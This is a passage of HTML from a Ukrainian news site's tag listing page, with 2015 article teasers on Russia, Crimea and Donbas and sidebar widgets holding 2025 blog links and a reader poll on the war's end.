                        <span class="ico"> </span>
                        <span class="info">8265</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/524988-na-okkupirovannyh-territoriyah-nazrevaet-tragediya-psihologicheskogo-haraktera.html#mc-container" data-cackle-channel="217416" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/521012-samouvazhenie-na-eksport-krymchanam-o-rossii.html"><img src="//uainfo.org/static/img/1/9/19d6f12a349c901bbf063e2973838f6a_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/521012-samouvazhenie-na-eksport-krymchanam-o-rossii.html">Самоуважение на экспорт. Крымчанам о России</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/521012-samouvazhenie-na-eksport-krymchanam-o-rossii.html">
                        <div>Самоуважение в России почему-то работает только напоказ, перед иностранцами, чужими людьми. Внутри же страны, в повседневной жизни, самоуважение &ndas...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.04.2015, 05:19</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">9659</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/521012-samouvazhenie-na-eksport-krymchanam-o-rossii.html#mc-container" data-cackle-channel="216763" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/520878-45-rossiyan-opravdyvayut-stalinskie-repressii.html"><img src="//uainfo.org/static/img/c/d/cdaf3ac51a1a432f840d295b24813af2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/520878-45-rossiyan-opravdyvayut-stalinskie-repressii.html">45% россиян оправдывают сталинские репрессии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/520878-45-rossiyan-opravdyvayut-stalinskie-repressii.html">
                        <div>Опрос "Левада-центра" показал, что каждый второй житель России (45 процентов) назвал оправданными жертвы, которые понес советский народ во времена пра...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.03.2015, 14:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6732</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/520878-45-rossiyan-opravdyvayut-stalinskie-repressii.html#mc-container" data-cackle-channel="216736" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">23</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/518590-udivitelnye-zdaniya-kruglye-neboskreby.html"><img src="//uainfo.org/static/img/6/0/6085ea42e290bbf81a2cab31ad3b3577_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/518590-udivitelnye-zdaniya-kruglye-neboskreby.html">Удивительные здания: круглые небоскребы</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/518590-udivitelnye-zdaniya-kruglye-neboskreby.html">
                        <div>Современные технологии позволяют создавать здания любых размеров и форм. И многие грандиозные идеи воплощаются именно в высотном строительстве. В мире...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.03.2015, 18:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6828</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/518590-udivitelnye-zdaniya-kruglye-neboskreby.html#mc-container" data-cackle-channel="216404" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/516627-pochti-kak-v-zhizni-fotografy-vossozdali-izvestnye-istoricheskie-snimki-v-miniatyure.html"><img src="//uainfo.org/static/img/0/e/0edf74c535279fdbcebd911606e41330_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/516627-pochti-kak-v-zhizni-fotografy-vossozdali-izvestnye-istoricheskie-snimki-v-miniatyure.html">Почти как в жизни: фотографы воссоздали известные исторические снимки в миниатюре</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/516627-pochti-kak-v-zhizni-fotografy-vossozdali-izvestnye-istoricheskie-snimki-v-miniatyure.html">
                        <div>Двое рекламных фотографов из Швейцарии &mdash; Йоаким Кортис (Jojakim Cortis) и Адриан Шондереггер (Adrian Sonderegger) &mdash; известны тем, что зани...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.03.2015, 19:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6431</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/516627-pochti-kak-v-zhizni-fotografy-vossozdali-izvestnye-istoricheskie-snimki-v-miniatyure.html#mc-container" data-cackle-channel="216113" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/516899-stendovye-ispytaniya-topliva-westinghouse-ne-isklyuchayut-vozmozhnyh-riskov.html"><img src="//uainfo.org/static/img/d/f/df4194699911cb99a1afd7913bbc07b4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/516899-stendovye-ispytaniya-topliva-westinghouse-ne-isklyuchayut-vozmozhnyh-riskov.html">Стендовые испытания топлива Westinghouse не исключают возможных рисков</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/516899-stendovye-ispytaniya-topliva-westinghouse-ne-isklyuchayut-vozmozhnyh-riskov.html">
                        <div>Стендовых испытаний топлива Westinghouse, проводимых на Южно-Украинской АЭС, недостаточно для полного исключения возможных рисков, которые могут возни...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.03.2015, 15:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7479</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/516899-stendovye-ispytaniya-topliva-westinghouse-ne-isklyuchayut-vozmozhnyh-riskov.html#mc-container" data-cackle-channel="216147" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/516180-zhal-net-demchishina-chto-deputaty-hoteli-i-ne-smogli-skazat-ministru-na-chase-pravitelstva-v-vr.html"><img src="//uainfo.org/static/img/f/7/f77c55de7ee62a4d2ffdfd5b82e32e58_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/516180-zhal-net-demchishina-chto-deputaty-hoteli-i-ne-smogli-skazat-ministru-na-chase-pravitelstva-v-vr.html">«Жаль, нет Демчишина». Что депутаты хотели и не смогли сказать министру на часе правительства в ВР</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/516180-zhal-net-demchishina-chto-deputaty-hoteli-i-ne-smogli-skazat-ministru-na-chase-pravitelstva-v-vr.html">
                        <div>&nbsp;
Сегодня министр энергетики&nbsp; и угольной промышленности Владимир Демчишин проведет брифинг, посвященный 100 дням работы в своей должности. ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.03.2015, 13:42</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5660</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/516180-zhal-net-demchishina-chto-deputaty-hoteli-i-ne-smogli-skazat-ministru-na-chase-pravitelstva-v-vr.html#mc-container" data-cackle-channel="216037" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/512916-ivanov-ya-by-ne-vosstanavlival-donbass-sovsem.html"><img src="//uainfo.org/static/img/4/6/46e83bee3ed5c14ed8f551dc1df456f3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/512916-ivanov-ya-by-ne-vosstanavlival-donbass-sovsem.html">Из Донбасса уехали мозги. Там нечего восстанавливать - Иванов</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/ato">Новини АТО - новини бойових дій на сході України</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/512916-ivanov-ya-by-ne-vosstanavlival-donbass-sovsem.html">
                        <div>Из Донбасса давно уехали мозги. Война лишь ускорила процесс их вымывания. На оккупированных территориях остались либо деклассированные элементы, котор...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.03.2015, 20:34</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">13404</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/512916-ivanov-ya-by-ne-vosstanavlival-donbass-sovsem.html#mc-container" data-cackle-channel="215548" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">18</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/511091-krymnash-18-marta-moskva-ustroit-plyaski-na-krovi.html"><img src="//uainfo.org/static/img/9/5/958ecda18c223815ef4f7ebd6515a217_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/511091-krymnash-18-marta-moskva-ustroit-plyaski-na-krovi.html">Крымнаш. 18 марта Москва устроит пляски на крови</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/showbiz">Новини шоу-бізнесу: читати світські новини з життя зірок</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/511091-krymnash-18-marta-moskva-ustroit-plyaski-na-krovi.html">
                        <div>&nbsp;
Больше 20 лет она принадлежала другому государству, которое, к сожалению, совершенно не было заинтересованно в его развитии. Теперь, я уверен,...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.03.2015, 16:55</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">12617</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/511091-krymnash-18-marta-moskva-ustroit-plyaski-na-krovi.html#mc-container" data-cackle-channel="149055" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">51</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/509427-futuristicheskie-muzei-vdohnovenie-dlya-kieva-foto.html"><img src="//uainfo.org/static/img/2/7/274bce0db271c5a09920cdf5810f0419_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/509427-futuristicheskie-muzei-vdohnovenie-dlya-kieva-foto.html">Футуристические музеи: вдохновение для Киева. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/509427-futuristicheskie-muzei-vdohnovenie-dlya-kieva-foto.html">
                        <div>Сегодня столичные власти в очередной раз порадовали жителей Киева, представив проект музея героев Украины, который планируется разместить на месте сго...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.03.2015, 03:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4457</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/509427-futuristicheskie-muzei-vdohnovenie-dlya-kieva-foto.html#mc-container" data-cackle-channel="149335" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5/40"  class="page-numbers">40</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/01/brehnya-putina-pro-situaciyu-na-fronti-rozrahovana-na-vnutrishnyu-i-zovnishnyu-auditorii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/01/brehnya-putina-pro-situaciyu-na-fronti-rozrahovana-na-vnutrishnyu-i-zovnishnyu-auditorii.html" target="_blank" style="color:#333;">Брехня Путіна про ситуацію на фронті розрахована на внутрішню і зовнішню аудиторії</a></h3>
                        <p class="meta">01.12.2025 14:16</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank" style="color:#333;">Путиноміка на марші: ресурсна федерація йде шляхом СРСР</a></h3>
                        <p class="meta">28.11.2025 04:01</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank" style="color:#333;">Успіхи ЗСУ біля Шахового та ліквідація російських морпіхів: аналіз ситуації на Покровському напрямку. </a></h3>
                        <p class="meta">27.11.2025 21:30</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764712681--skorotiti-zsu-polegshiti-rf-vbivstvo-shcho-dumayut-ukrayinski.html">«Скоротити ЗСУ — полегшити РФ вбивство». Що думають українські бійці на фронті про «мирний план» — репортаж АР (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764712681--skorotiti-zsu-polegshiti-rf-vbivstvo-shcho-dumayut-ukrayinski.html">03.12.2025, 11:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1764700141-krov-solodsha-nizh-dolari-chogo-hochut-u-kremli-nv-.html">Кров солодша, ніж долари. Чого хочуть у Кремлі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1764700141-krov-solodsha-nizh-dolari-chogo-hochut-u-kremli-nv-.html">03.12.2025, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764710941-u-niderlandah-hochut-zaprovaditi-tririchni-dozvoli-na-prozhivannya.html">У Нідерландах хочуть запровадити трирічні дозволи на проживання для українців після 2027 року (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764710941-u-niderlandah-hochut-zaprovaditi-tririchni-dozvoli-na-prozhivannya.html">03.12.2025, 10:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764709081-z-2026-roku-v-ukrayini-znikne-ulyubleniy-alkogolniy-napiy-.html">З 2026 року в Україні зникне улюблений алкогольний напій — що буде натомість (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764709081-z-2026-roku-v-ukrayini-znikne-ulyubleniy-alkogolniy-napiy-.html">03.12.2025, 10:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764705481-u-chehiyi-skasuvali-proekt-z-modernizatsiyi-tankiv-t-72-yaki.html">У Чехії скасували проєкт з модернізації танків T-72, які планували передати Україні (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764705481-u-chehiyi-skasuvali-proekt-z-modernizatsiyi-tankiv-t-72-yaki.html">03.12.2025, 10:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/_/____40795_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">Нотатки щодо справи Міндіча-Галущенко, – Володимир Фесенко</a></h3>
                        <p class="meta">11.11.2025 12:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764684300-dzheyms-kemeron-rozkritikuvav-shtuchniy-intelekt-u-kino.html">Джеймс Кемерон розкритикував штучний інтелект у кіно</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764684300-dzheyms-kemeron-rozkritikuvav-shtuchniy-intelekt-u-kino.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764684876-u-yaponiyi-z-yavilasya-pralna-mashina-dlya-lyudey-.html">У Японії з’явилася "пральна машина для людей"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764684876-u-yaponiyi-z-yavilasya-pralna-mashina-dlya-lyudey-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764685181-ryutte-nazvav-skilki-zbroyi-zi-ssha-zsu-otrimayut-tsogorich.html">Рютте повідомив, скільки зброї зі США ЗСУ отримають цьогоріч і які плани на 2026 рік</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764685181-ryutte-nazvav-skilki-zbroyi-zi-ssha-zsu-otrimayut-tsogorich.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764685521-ugorshchina-hoche-otrimati-vid-es-17-4-mlrd-evro-na-oboronu.html">Угорщина хоче отримати від ЄС 17,4 млрд євро на оборону</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764685521-ugorshchina-hoche-otrimati-vid-es-17-4-mlrd-evro-na-oboronu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html">Міністр енергетики США пояснив суть майбутніх ядерних випробувань </a></h3></header>
                                <div class="hit">
